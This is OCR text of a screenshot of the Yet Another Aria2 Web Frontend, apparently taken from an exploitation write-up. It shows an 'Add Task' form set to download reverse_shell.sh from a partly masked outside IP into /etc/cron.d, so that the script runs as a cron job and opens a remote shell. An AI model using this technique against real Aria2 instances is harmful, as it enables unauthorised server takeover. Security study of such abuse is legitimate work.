 ↓0 KB - Yet Another Aria2 Web
不安全 binux.github.io/yaaw/demo/
IP
4
61
R
Yet Another Aria2 Web Frontend
Aria2 1.18.8
0 KB/s / 0 KB/s
Add
Error: Internal server error
Refresh
Active Tasks
No Active Tasks
Other Tasks
Add Task
http://101. 61/reverse_shell.sh
Upload Torrent
File Name shell
Dir /etc/cron.d
Pause When Added
Parameterized URI
Split 5 Conn/Serv 1
Seed Ratio 0 Seed Time 0
Header
Add Cancel